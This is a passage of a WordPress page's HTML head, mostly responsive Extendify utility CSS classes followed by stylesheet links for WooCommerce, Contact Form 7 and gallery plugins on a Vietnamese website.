  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
